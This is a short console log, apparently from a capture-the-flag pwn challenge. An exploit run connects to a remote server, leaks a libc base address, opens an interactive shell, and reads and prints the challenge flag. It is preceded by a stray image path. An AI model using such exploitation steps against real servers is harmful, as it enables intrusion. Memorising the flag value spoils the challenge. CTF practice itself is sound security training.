 In [41]: payload(0)
[x] Opening connection to 139.155.126.78 on port 39262
[x] Opening connection to 139.155.126.78 on port 39262: Trying 139.155.126.78
[+] Opening connection to 139.155.126.78 on port 39262: Done
[+] Leak libcBase: 0x7fbd50a23000
[*] Switching to interactive mode
sh: 1: ag: not found
cat flag
DASCTF{17546927068431502454785861166557}